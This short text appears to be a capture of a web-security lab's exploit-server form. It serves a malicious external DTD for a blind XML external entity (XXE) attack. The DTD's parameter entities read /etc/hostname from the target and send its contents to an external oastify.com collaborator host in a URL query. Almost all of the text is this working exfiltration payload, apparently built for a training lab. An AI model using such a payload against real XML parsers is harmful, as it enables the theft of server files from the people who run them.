 Craft a response
URL: https://exploit-0a34009904fa89f782fe389f01f90048.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://gqa5gpw2lwm4oi6wi9ndsrvn2e85wvkk.oastify.com/?x=%file;'>">
%eval;
%exfil;
Store View exploit Access log